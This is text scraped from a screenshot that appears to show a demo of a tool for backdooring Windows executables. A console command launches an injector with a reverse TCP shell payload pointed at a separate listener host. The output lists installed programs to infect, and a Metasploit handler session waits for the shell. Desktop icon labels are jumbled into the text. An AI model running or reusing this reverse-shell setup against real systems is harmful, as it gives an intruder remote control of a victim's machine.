 Administrator: C:\Windows\System32\cmd.exe - java -i -s reverse_shell_tcp -H 192.168.163.1 -P 8080 -a -D
Twitter: @midnite_runr
[*] Beginning injector module
-You have a 64 bit system
-OS is Win7/2008
-- Found the following file: c:\Program Files\VMware\VMware Tools\vmtoolsd.exe
-- Found the following file: c:\Program Files (x86)\TeamViewer\Version8\TeamViewer.exe
-- Found the following file: c:\Users\JP\AppData\Local\Google\Chrome\Application\chrome.exe
-- Found the following file: c:\Users\JP\Desktop\procexp.exe
-- Found the following file: c:\Users\JP\Desktop\Procmon.exe
-- Found the following file: c:\Users\JP\Desktop\psexec.exe
-- Found the following file: c:\Users\JP\Desktop\Tcpview.exe
Recycle Bin
Tcpview
Nitro Reader
java
procexp
Immunity
Debugger
TeamViewer
8
Procmon
Microsoft
Downlo...
Google
Chrome
psexec
Mozilla
Firefox
McAfee
AntiVir...
11:39 AM
Jobs
====
Id Name Payload LPORT URIPATH Start Time
-- ---- ------- ----- ------- ----------
0 Exploit: multi/handler windows/shell_reverse_tcp 8080 2013-09-27 11:07:48 -0400
msf exploit(handler) > _
bash
ruby
About Google